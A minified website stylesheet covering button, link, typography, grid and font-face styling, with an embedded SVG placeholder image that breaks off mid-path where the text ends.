0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-outline-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}:root{--rhs-grid-gutter-x: 1.618rem;--rhs-grid-gutter-y: 1.618rem;--rhs-grid-gutter-compact-x: .809rem;--rhs-grid-gutter-compact-y: .809rem;--rhs-layout-gutter-x: 1.618rem;--rhs-layout-gutter-y: 1.618rem}.header-scope{article,details,footer,header,main,menu,nav,section{display:block}[hidden]{display:none}a{background-color:transparent}a:active,a:hover{outline:0}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}small{font-size:80%}sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}img{border:0}svg:not(:root){overflow:hidden}button,input,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto}.form-btn,.button{font-size:1.0135135135rem;line-height:1.48;display:inline-block;position:relative;height:2.1875rem;line-height:2.1875rem;padding:0 1.618rem;margin-bottom:.809rem;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;border-radius:17.5px;text-decoration:none;white-space:nowrap;vertical-align:middle;text-align:center;overflow:visible}@media screen and (min-width: 46.25em){.form-btn,.button{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width: 61.25em){.form-btn,.button{font-size:1.1458333333rem;line-height:1.7454545455}}.form-btn:focus,.button:focus{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}@media (min-width: 46.25em){.form-btn,.button{height:2.4375rem;line-height:2.4375rem;border-radius:19.5px}}@media (min-width: 61.25em){.form-btn,.button{height:2.6875rem;line-height:2.6875rem;border-radius:21.5px}}a.form-btn,a.button{cursor:pointer}.form-btn:disabled,.button:disabled,.form-btn[disabled],.button[disabled]{opacity:.5;cursor:not-allowed}.form-btn,.button{color:#fff;border:1px solid #b91959;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(232,52,88,.5)),to(rgba(185,25,89,.5)));background-image:linear-gradient(180deg,#e8345880,#b9195980);background-color:#e83458}.form-btn:not([disabled]):hover,.button:not([disabled]):hover,.form-btn:not([disabled]):focus,.button:not([disabled]):focus{color:#fff;border-color:#870a3c;background-image:-webkit-gradient(linear,left top,left bottom,from(#e83458),to(#b91959));background-image:linear-gradient(180deg,#e83458,#b91959);background-color:#e83458}.form-btn:not([disabled]):active,.button:not([disabled]):active,.form-btn:not([disabled]).is-active,.button:not([disabled]).is-active{color:#fff;background:#b91959}.form-btn:disabled,.button:disabled,.form-btn[disabled],.button[disabled]{color:#fff}.button--secondary{color:#3b3630;background:#fff;border:1px solid #3b3630}.button--secondary:not([disabled]):hover,.button--secondary:not([disabled]):focus{color:#3b3630;background:#fff;border-color:#3b3630}.button--secondary:not([disabled]):focus{background:#fff}.button--secondary:not([disabled]):active,.button--secondary:not([disabled]).is-active{color:#3b3630;background:#fff}.button--secondary:disabled,.button--secondary[disabled]{color:#3b3630}.button--small{font-size:.9130752374rem;line-height:1.6428;padding-right:1rem;padding-left:1rem;height:1.875rem;line-height:1.875rem;border-radius:15px}@media screen and (min-width: 46.25em){.button--small{font-size:.8680555556rem;line-height:1.728}}@media screen and (min-width: 61.25em){.button--small{font-size:.9548611111rem;line-height:2.0945454545}}@media (min-width: 46.25em){.button--small{height:2rem;line-height:2rem;border-radius:16px}}@media (min-width: 61.25em){.button--small{height:2.125rem;line-height:2.125rem;border-radius:17px}}.button--small:not([disabled]):focus:before{border-radius:17px}@media (min-width: 46.25em){.button--small:not([disabled]):focus:before{border-radius:18px}}@media (min-width: 61.25em){.button--small:not([disabled]):focus:before{border-radius:19px}}.content:not(section){width:100%}.content:not(section) p{margin-top:0;margin-bottom:1.5rem}@media (min-width: 46.25em){.content:not(section) p{margin-bottom:2rem}}.content:not(section) ul:not(.content-ignore){padding-bottom:0;padding-left:0;margin-bottom:1.5rem}@media (min-width: 46.25em){.content:not(section) ul:not(.content-ignore){margin-bottom:2rem}}.content:not(section) ul:not(.content-ignore) li{margin-left:1.5rem}@media screen and (min-width: 46.25em){.content:not(section) ul:not(.content-ignore) li{margin-left:3.75rem}}@media screen and (min-width: 61.25em){.content:not(section) ul:not(.content-ignore) li{margin-left:3.75rem}}.content:not(section) ul:not(.content-ignore){list-style:none}.content:not(section) ul:not(.content-ignore) li{position:relative}.content:not(section) ul:not(.content-ignore) li:before{margin-top:-.125rem;margin-left:-1.5rem;content:"■";position:absolute;display:block}@media (min-width: 46.25em){.content:not(section) ul:not(.content-ignore) li:before{margin-left:-2rem}}a{color:#006e50;text-decoration:none;-webkit-transition:color .125s ease-in-out;transition:color .125s ease-in-out}a:active,a:focus,a:hover{color:#37aa46;text-decoration:none}a:active,a:focus{outline:0}a.link-dark{color:#3b3630;text-decoration:none;-webkit-transition:color .125s ease-in-out;transition:color .125s ease-in-out}a.link-dark:active,a.link-dark:focus,a.link-dark:hover{color:#37aa46;text-decoration:none}a.link-dark:active,a.link-dark:focus{outline:0}.content:not(section) a:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(232,52,88,.5);font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#e83458;-webkit-transition:all .125s ease-in-out;transition:all .125s ease-in-out}@media (min-width: 30em){.content:not(section) a:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(232,52,88,.5)}}.content:not(section) a:focus:not(.button):not(.content-ignore),.content:not(section) a:hover:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5);color:#37aa46;outline:0}@media (min-width: 30em){.content:not(section) a:focus:not(.button):not(.content-ignore),.content:not(section) a:hover:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5)}}.content:not(section) a:visited:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(87,138,131,.5);color:#578a83}.content:not(section) a:active:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#37aa46;background-color:#e83458}.content:not(section) ul:not(.content-ignore) li{margin-bottom:1rem}body{font-size:1.125rem;line-height:1.3333333333;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif}@media screen and (min-width: 46.25em){body{font-size:1.25rem;line-height:1.6}}@media screen and (min-width: 61.25em){body{font-size:1.375rem;line-height:1.4545454545}}small{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width: 46.25em){small{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width: 61.25em){small{font-size:1.1458333333rem;line-height:1.3090909091}}strong{font-weight:600}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{margin-top:0;margin-bottom:.375rem;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;color:#3b3630;font-weight:600}@media (min-width: 46.25em){h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{margin-bottom:1rem}}h1,.h1{font-size:2.1254689565rem;line-height:1.237594528;font-family:GT-Super-Text-Black,RHS Headline,Georgia,Cambria,Times New Roman,Times,serif}@media screen and (min-width: 46.25em){h1,.h1{font-size:3.3965568rem;line-height:1.1721429184}}@media screen and (min-width: 61.25em){h1,.h1{font-size:3.73621248rem;line-height:1.202588189}}h2,.h2{font-size:1.7078292113rem;line-height:1.0978849569}@media screen and (min-width: 46.25em){h2,.h2{font-size:2.592rem;line-height:1.350308642}}@media screen and (min-width: 61.25em){h2,.h2{font-size:2.8512rem;line-height:1.2275533109}}h3,.h3{font-size:1.538584875rem;line-height:1.2186523022}@media screen and (min-width: 46.25em){h3,.h3{font-size:2.16rem;line-height:1.1574074074}}@media screen and (min-width: 61.25em){h3,.h3{font-size:2.376rem;line-height:1.2626262626}}h4,.h4{font-size:1.3861125rem;line-height:1.0821632443}@media screen and (min-width: 46.25em){h4,.h4{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width: 61.25em){h4,.h4{font-size:1.98rem;line-height:1.2626262626}}h5,.h5{font-size:1.24875rem;line-height:1.2012012012}@media screen and (min-width: 46.25em){h5,.h5{font-size:1.5rem;line-height:1.3333333333}}@media screen and (min-width: 61.25em){h5,.h5{font-size:1.65rem;line-height:1.2121212121}}h6,.h6{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width: 46.25em){h6,.h6{font-size:1.25rem;line-height:1.6}}@media screen and (min-width: 61.25em){h6,.h6{font-size:1.375rem;line-height:1.4545454545}}p{margin-top:0;margin-bottom:.75rem;font-size:inherit;line-height:inherit}.text-tight p,p.text-tight{margin-bottom:.75rem}@media (min-width: 46.25em){p,.text-tight p,p.text-tight{margin-bottom:1rem}}body{color:#3b3630;-webkit-font-smoothing:antialiased}body:after{border:0!important;clip:rect(0 0 0 0)!important;height:.0625rem!important;margin:-.0625rem!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:.0625rem!important;content:"mobile"}@media screen and (min-width: 30em){body:after{content:"mobileLandscape"}}@media screen and (min-width: 46.25em){body:after{content:"tablet"}}@media screen and (min-width: 61.25em){body:after{content:"desktop"}}@media screen and (min-width: 81.25em){body:after{content:"largeDesktop"}}@media screen and (min-width: 100em){body:after{content:"hugeDesktop"}}::-moz-selection{background:#b5cbc8}::selection{background:#b5cbc8}input,label{display:block;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-size:1.125rem}label{margin-bottom:.3125rem;font-weight:600}input[type=month],input[type=search],input[type=text],input[type=time],input[type=url],textarea{padding:.3125rem .625rem;background-color:#e7eeed;border:1px solid #b5cbc8;border-radius:0;-webkit-box-shadow:inset 1px 2px 3px rgba(0,0,0,.16);box-shadow:inset 1px 2px 3px #00000029;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-size:1.125rem;margin-bottom:.625rem;-webkit-transition:border-color;transition:border-color;width:100%;min-height:2.625em}input[type=month]:hover,input[type=search]:hover,input[type=text]:hover,input[type=time]:hover,input[type=url]:hover,textarea:hover{border-color:#97b6b2}input[type=month]:focus,input[type=search]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,textarea:focus{border-color:#006e50;-webkit-box-shadow:inset 1px 2px 3px rgba(0,0,0,.16),0 0 5px rgba(0,85,61,.7);box-shadow:inset 1px 2px 3px #00000029,0 0 5px #00553db3;outline:0}input::-webkit-input-placeholder{color:#e7eeed;text-overflow:ellipsis}input::-moz-placeholder{color:#e7eeed;text-overflow:ellipsis}input:-moz-placeholder{color:#e7eeed;text-overflow:ellipsis}input:-ms-input-placeholder{color:#e7eeed;text-overflow:ellipsis}input[placeholder]{text-overflow:ellipsis}textarea{resize:vertical}input[type=search]{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}ul{list-style-type:square}ul{margin:0 0 .625rem;padding:0}ul li{margin:0 0 .625rem 1.5rem}.list-unstyled{padding:0;margin:0;list-style:none}.list-unstyled>li{margin-left:0}.list-inline{padding:0;list-style:none;margin:0}.list-inline>li{margin-left:0}.list-inline>li{display:inline-block;margin-right:.809rem}.list-inline>li:last-child{margin-right:0}sup{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width: 46.25em){sup{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width: 61.25em){sup{font-size:.9548611111rem;line-height:1.0472727273}}.gamma{color:#3b3630;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;line-height:1.125}.gamma small,.gamma .small{font-weight:400;line-height:1}.gamma{font-size:1.375rem}.gamma{margin-top:.375em;margin-bottom:.375em}.gamma small,.gamma .small{font-size:65%}@font-face{font-family:RHS Headline;font-weight:600;size-adjust:97%;src:local("Georgia Bold")}@font-face{font-family:RHS Regular;font-weight:600;size-adjust:88%;src:local("Arial Bold")}@font-face{font-family:RHS Regular;font-weight:400;size-adjust:90%;src:local("Arial")}@font-face{font-family:RHS Regular;font-weight:300;size-adjust:88%;src:local("Arial")}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanproboo-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanproboo-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanproboo-webfont.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprobooita-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanprobooita-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanprobooita-webfont.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprolig-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanprolig-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanprolig-webfont.ttf) format("truetype");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanproligita-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanproligita-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanproligita-webfont.ttf) format("truetype");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprosem-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanprosem-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanprosem-webfont.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprosemita-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanprosemita-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanprosemita-webfont.ttf) format("truetype");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:GT-Super-Text-Black;src:url(/ui-assets/fonts/gt-super-text-black.woff2) format("woff2"),url(/ui-assets/fonts/gt-super-text-black.woff) format("woff"),url(/ui-assets/fonts/gt-super-text-black.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:GT-Super-Text-Black;src:url(/ui-assets/fonts/gt-super-text-black-italic.woff2) format("woff2"),url(/ui-assets/fonts/gt-super-text-black-italic.woff) format("woff"),url(/ui-assets/fonts/gt-super-text-black-italic.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@media (min-width: 46.25em){.text-tight h1,h1.text-tight,.text-tight h2,h2.text-tight,.text-tight h3,h3.text-tight,.text-tight h4,h4.text-tight,.text-tight h5,h5.text-tight,.text-tight h6,h6.text-tight,.text-tight .h1,.h1.text-tight,.text-tight .h2,.h2.text-tight,.text-tight .h3,.h3.text-tight,.text-tight .h4,.h4.text-tight,.text-tight .h5,.h5.text-tight,.text-tight .h6,.h6.text-tight{margin-bottom:.5rem}}h1 sup,h2 sup,h3 sup,h4 sup,h5 sup,h6 sup,.h1 sup,.h2 sup,.h3 sup,.h4 sup,.h5 sup,.h6 sup{font-size:.5em;top:0;vertical-align:super}h1 strong,.h1 strong{font-family:GT-Super-Text-Black,RHS Headline,Georgia,Cambria,Times New Roman,Times,serif}h2 i,.h2 i{font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif}.l-fbox-list{padding:0;margin:0;list-style:none;-webkit-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;box-direction:normal;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;width:100%}.l-fbox-list>li{margin-left:0}@media (min-width: 46.25em){.l-fbox-list{width:100%;margin:0}}.l-fbox-list__item{width:100%;margin:0}.l-flex{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;box-flex:1;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.l-row{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x) * -.5)}.l-row--flex{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}@media (min-width: 46.25em){.l-row--flex>.l-col-md-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}}.l-row:after{clear:both;content:"";display:table}.l-row>li{margin-left:0}.l-col-xs-3{position:relative;float:left;min-height:1px;width:25%}.l-col-xs-9{position:relative;float:left;min-height:1px;width:75%}.l-col-xs-12{position:relative;float:left;min-height:1px;width:100%}@media (min-width: 30em){.l-col-sm-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.l-col-sm-6{position:relative;float:left;min-height:1px;width:50%}.l-col-sm-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.l-col-sm-12{position:relative;float:left;min-height:1px;width:100%}}@media (min-width: 46.25em){.l-col-md-3{position:relative;float:left;min-height:1px;width:25%}.l-col-md-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.l-col-md-6{position:relative;float:left;min-height:1px;width:50%}.l-col-md-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.l-col-md-9{position:relative;float:left;min-height:1px;width:75%}.l-col-md-11{position:relative;float:left;min-height:1px;width:91.6666666667%}}@media (min-width: 46.25em){.l-row--flex>.l-col-md-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width: 30em){.l-row--flex>.l-col-sm-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}}@media (min-width: 30em){.flexbox .l-row--flex>.l-col-sm-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}}@media (min-width: 30em){.l-col-sm--push-5{left:41.6666666667%}}@media (min-width: 30em){.l-col-sm--pull-7{right:58.3333333333%}}.l-row--compact{margin-right:calc(var(--rhs-grid-gutter-compact-x) * -.5);margin-left:calc(var(--rhs-grid-gutter-compact-x) * -.5)}.l-col-centered{display:block;float:none;margin-left:auto;margin-right:auto}.l-col-xs--center{align-self:center;-ms-flex-item-align:center}@media (max-width: 29.9375em){.l-full-width-xs-only{margin-right:-.809rem;margin-left:-.809rem}}.l-layout{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x) * -.5)}.l-layout:after{clear:both;content:"";display:table}.l-layout>li{margin-left:0}.l-module{margin-top:var(--rhs-layout-gutter-y);margin-bottom:0;position:relative;width:100%;padding:0 calc(var(--rhs-layout-gutter-x) * .5)}.l-module:after{clear:both;content:"";display:table}.l-module:first-child,.l-module:empty{margin-top:0}.l-module__heading,.l-module__heading>:first-child{margin-top:0}@media (min-width: 30em){.l-module--primary,.l-module--secondary{float:left;width:50%;margin-top:0}.l-layout--basic-alt>.l-module--secondary{float:right}}@media (min-width: 46.25em){.l-layout--basic-alt>.l-module--primary{width:66.6666666667%}.l-layout--basic-alt>.l-module--secondary{width:33.3333333333%}}.l-layout--thirds>.l-module,.l-layout--fiths>.l-module{float:left}@media (min-width: 30em){.l-layout--thirds>.l-module{width:50%;margin-top:var(--rhs-layout-gutter-y)}.l-layout--thirds>.l-module:nth-child(-n+2){margin-top:0}.l-layout--thirds>.l-module:nth-child(odd){clear:left}}@media (min-width: 30em) and (max-width: 46.1875em){.l-layout--thirds>.l-module{margin-top:var(--rhs-layout-gutter-y)}}@media (min-width: 46.25em){.l-layout--thirds>.l-module{width:33.333333%}.l-layout--fiths>.l-module{width:20%}.l-layout--fiths>.l-module:nth-child(-n+5),.l-layout--thirds>.l-module:nth-child(-n+3){margin-top:0}.l-layout--thirds>.l-module:nth-child(odd){clear:none}.l-layout--fiths>.l-module:nth-child(5n+1),.l-layout--thirds>.l-module:nth-child(3n+1){clear:left}}.a-tint-light{position:relative}.a-tint-light__item:after{position:absolute;inset:0;height:100%;width:100%;-webkit-transition:opacity .1s ease-in;transition:opacity .1s ease-in;content:"";background-color:#fff;opacity:0}.a-tint-light:hover .a-tint-light__item:after{opacity:.2}.a-nudge__item{-webkit-transition:-webkit-transform .2s ease-in;transition:-webkit-transform .2s ease-in;transition:transform .2s ease-in;transition:transform .2s ease-in,-webkit-transform .2s ease-in;display:inline-block}.a-nudge:hover .a-nudge__item{-webkit-transform:translateX(8px);transform:translate(8px);-webkit-transition:-webkit-transform .2s ease-in;transition:-webkit-transform .2s ease-in;transition:transform .2s ease-in;transition:transform .2s ease-in,-webkit-transform .2s ease-in}.a-nudge--small:hover .a-nudge__item{-webkit-transform:translateX(4px);transform:translate(4px)}.close{height:2.25rem;width:2.25rem;position:relative;display:inline-block;overflow:hidden;opacity:1;z-index:1;cursor:pointer}.close:hover{opacity:.75}.close:after{position:absolute;top:50%;left:50%;content:"";font-family:"Font Awesome 5 Pro";font-weight:300;font-size:1.75rem;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.responsive-image{height:0;width:100%;position:relative;display:block;padding-bottom:56.25%;overflow:hidden;background-color:#b5cbc8;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='https://www.w3.org/2000/svg' width='60' height='70'%3E%3Cpath id='svg_1' d='m43.8 63.7c9.8-6.6 11.2-13.3 11.2-20.3v-35h-42.2l1.9-1.3h42.7v36.3c-0.1 1.6 0.9 12.9-13.6 20.3' fill='%2396ada3'/%3E%3Cpath id='svg_2' d='m34.1 25.3c-0.8-0.7-1 0-1.7-0.3 -0.5-0.2-1.2-0.5-1.8 0.2 -0.6 0.7-0.5 2.1-0.2 2.9 0.3 0.8 2.3 1.3 3.6 0.5 1.2-0.8 0.9-2.6 0.1-3.3' fill='%2396ada3'/%3E%3Cpath id='svg_3' d='m39.1 33.7c0.3-0.6 0.7-2.1 0.3-2.5 -0.4-0.4-0.9-0.8-1.9-0.5 -0.3 0.1-0.8-0.3-1.4-0.3 -0.8 0-1.2 0.3-1.4 0.7 -0.4 0.7-0.9 3.7 1.9 3.7 1.8 0 2.2-0.4 2.5-1.1' fill='%2396ada3'/%3E%3Cpath id='svg_4' d='m32.6 40.8c0.9-0.5 0.6-2.1 0.5-2.5 -0.1-0.4-0.4-1.1-1.4-1.2 -1 0-1.7-0.5-2.2-0.2 -0.6 0.3-1.1 0.9-1 2.2 0 1.3 0.9 1.6 1.4 1.8 0.5 0.1 1.8 0.4 2.7-0.1' fill='%2396ada3'/%3E%3Cpath id='svg_5' d='m46.6 25.4c-0.7-0.2-1.3 0.2-1.6 0.5 -0.4 0.3-1.2 1.4-0.5 2.4 1.1 1.5 1.8 0.8 2.8 0.9 1.4 0.2 3-1.6 2.4-2.8 -1-2.2-2.3-0.7-3.1-1' fill='%2396ada3'/%3E%3Cpath id='svg_6' d='m38.6 17.6c-0.7 0.4-1.5 2-1.2 3 0.3 1.1 3.1 1.4 4 0.7 1-0.8 1.2-2.6 0.2-3.2 -1-0.6-1.2-0.3-1.5-0.3 -0.3-0.1-0.8-0.6-1.5-0.2' fill='%2396ada3'/%3E%3Cpath id='svg_7' d='m22.8 22.8c-0.7-0.1-1.1 0.2-1.3 0.4 -0.7 1 0.1 3 0.8 3.4 0.8 0.4 1.1 0.1 1.7 0.2 0.6 0.1 1.9-0.6 1.8-2.3 -0.1-1.7-0.9-2-1.4-2 -0.5 0.2-0.8 0.5-1.6 0.3' fill='%2396ada3'/%3E%3Cpath id='svg_8' d='m45.4 35.1c-0.6-0.2-1 0.3-1.2 0.5 -0.4 0.6-0.3 2.7 1.2 3.6 0.8 0.5 1.1 0 1.5 0.1 0.7 0.2 1.6-0.3 1.8-1.3 0.2-1 0.5-2.2-0.4-3 -0.6-0.7-1.5 0.5-2.9 0.1' fill='%2396ada3'/%3E%3Cpath id='svg_9' d='m28.7 33c0.4-0.6 0.5-1.7-0.4-2.5 -0.9-0.8-3.2-0.6-3.8 0.1 -0.6 0.7-0.2 2.4 0 2.8 0.2 0.4 0.8 0.7 1.9 0.8 1.1 0.1 1.9-0.6 2.3-1.2' fill='%2396ada3'/%3E%3Cpath id='svg_10' d='m27.7 59.7c3.1-0.3 5.1-0.7 5.6-4.7 0.5-3.3 0.2-7.9 0.2-9.1 0-1.2-0.1-2-1.6-3.4 0.6-0.2 1.9 0.9 2.2 1.8 0.1 0.4 0.8-0.1 0.3 1.7 -0.2 0.9 0.4 3-0.3 9.5 -0.2 1.6-1.4 3.5-2.9 4 -0.4 0.3-3.5 0.2-3.5 0.2' fill='%2396ada3'/%3E%3Cpath id='svg_11' d='m35.6 43.6c0.5 0.2 1.9-1.9 2-2.6 0.3-1.6 0.1-1.4 0.1-1.4s-0.4 0.4-0.7 1.3c-0.2 0.6-1.2 1.8-1.5 1.9 -0.3 0.1-1.2-1.2-2-1.2 0 0.1 0.8 1.6 2.1 2' fill='%2396ada3'/%3E%3Cpath id='svg_12' d='m36.1 44.3c-0.1 0.4-0.4 0.2-0.3 1.7 0.1 0.9-0.5 3 0.3 9.5 0.2 1.6 1.4 3.5 2.9 4 0.6 0.3 3.6 0.2 3.6 0.2 -3.1-0.3-5.1-0.6-5.7-4.6 -0.5-3.7-0.3-9.8-0.1-10.2l0.4-0.6c3.8-4.7 4.5-3.2 4.5-5.2 -0.5 1-2.5 1.7-3.7 3.2l-1.9 2z' fill='%2396ada3'/%3E%3Cpath id='svg_13' d='m40.4 39.2c-0.2 0.1-1 0.7-1.2 0.5 0 0-0.2 0.2-0.5-2.1 0 0-0.4 1.4 0.2 2.8 0 0.1 1.3-0.7 1.5-1.2' fill='%2396ada3'/%3E%3Cpath id='svg_14' d='m44.2 41.6c0.3-3.5-1.5-3.9-1.5-3.9s-0.7 0.7-0.1 2.3c0.7 1.2 1.6 1.6 1.6 1.6' fill='%2396ada3'/%3E%3Cpath id='svg_15' d='m39.6 44.3c0 0 0.2-1.7 1.1-2.8 0.9-1 2.3-0.8 1.9 0.5 -0.1 0-0.4 1.9-3 2.3' fill='%2396ada3'/%3E%3Cpath id='svg_16' d='m40.2 34.3c0 0 0.5-0.6 1.1 0.2 0.6 0.8 1 1.4 0.5 2.8 -0.5 1.5-0.4 1.1-0.4 1.1s-1.6-0.2-2.2-1.3c-0.4-0.8-0.2-2.4 1-2.8' fill='%2396ada3'/%3E%3Cpath id='svg_17' d='m37.9 35.7c0 0 0.6 1.2-0.1 2.5s-1.7 2.3-1.9 2.6c0 0-0.4-5.4 2-5.1' fill='%2396ada3'/%3E%3Cpath id='svg_18' d='m34 39.8c0 0 0.1-1.1-0.1-2.4 -0.2-1.4 0.1-2.6 1-2.4 0 0 1.2 0.2 0.8 1.5s-0.7 2.2-1.7 3.3' fill='%2396ada3'/%3E%3Cpath id='svg_19' d='m40.9 31.1c0 0-0.6 0.8 0.1 1.5 0.6 0.7 1.2 1.1 1.4 1.3 0.6 0.3 0.8 1.1 0.9 1.2 0 0 1.3-3.1 0-3.4 -1.4-0.3-1.9-0.2-2.4-0.6' fill='%2396ada3'/%3E%3Cpath id='svg_20' d='m45.2 33c0 0 1.2-1 2.5-0.7 1.3 0.3 2.7 1.2 2.4 1.8 0 0-2.1-0.2-2.4-0.3 0.1 0-1.5-0.9-2.5-0.8' fill='%2396ada3'/%3E%3Cpath id='svg_21' d='m45.7 30.3c0 0 0 0.8 1.3 1.4 0 0 0.7 0.4 1.7-0.2 0 0 2-1.2 2.4-1.1 0 0-1.9-1.1-3.1-0.5 0 0-0.5 0.4-1.5 0.4 -1.2 0-0.8 0-0.8 0' fill='%2396ada3'/%3E%3Cpath id='svg_22' d='m44.2 29.4c0.6 0.9 0.5 2 0.5 2 -0.7-0.7-2-0.9-2-0.9 -2.1-0.2-1.9-2.7-1.9-2.7s0.6 0.4 1.8 0.6c0.4 0.1 1 0.2 1.6 1' fill='%2396ada3'/%3E%3Cpath id='svg_23' d='m44.7 24.5c0 0-0.5 0.4-0.9 1.3 -0.4 0.9-0.7 1.8-1.7 1.6 -1-0.2-1.5-0.8-0.7-1.8 0.8-1.1 3.3-1.1 